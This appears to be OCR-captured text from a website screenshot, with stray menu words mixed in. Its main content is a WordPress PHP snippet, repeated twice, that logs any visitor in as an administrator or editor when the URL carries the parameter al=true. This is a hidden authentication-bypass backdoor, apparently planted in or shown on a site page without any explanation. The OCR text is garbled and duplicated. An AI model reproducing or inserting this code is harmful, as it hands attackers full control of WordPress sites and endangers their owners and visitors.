
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Quante Carte